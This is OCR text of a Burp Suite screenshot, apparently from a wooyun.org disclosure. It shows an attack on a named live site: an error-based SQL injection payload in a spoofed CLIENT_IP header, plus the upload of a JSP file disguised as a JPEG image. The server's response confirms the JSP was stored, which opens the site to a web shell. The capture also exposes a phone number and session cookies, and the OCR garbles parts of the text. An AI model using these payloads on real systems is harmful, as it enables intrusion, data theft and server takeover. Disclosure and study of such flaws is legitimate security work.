 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Head头伪造ip
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://wlzx.daxiang.com ?
Request
Raw Params Headers Hex
POST /uploadImage?mobile=18907151412 HTTP/1.1
Host: wlzx.daxiang.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://wlzx.daxiang.com/getUserInfo
Cookie: JSESSIONID=abclxZ35ObSHu9g7eJD3u; login=10b2b864b96e433e94311ec7479e8442;
u_mobile=18907151412
CLIENT_IP: ' union (select 1 from(select count(*),concat(floor(rand(0)*2),0x5e, (), 0x5e)x from
information_schema.character_sets group by x)y)#
X-Forwarded-For: 103.103.103.103
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------94062878710899
Content-Length: 7069
-----------------------------94062878710899
Content-Disposition: form-data; name="myfile"; filename="1.jsp"
Content-Type: image/jpeg
NG
IHDR ; *1抗 bKGD 涧
pHYs DATx 揽 /菠U跋鎏,
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 10 Jun 2015 13:01:01 GMT
Content-Type: application/json; charset=UTF-8
Connection: keep-alive
Content-Length: 96
{"message":"ok","data":"/resources/upload/2015/6/a2c176b2525bfd7a2508bd5ea28a4e24.jsp","code":
0}
? < + > Type a search term 0 matches
Done
www.wooyun.org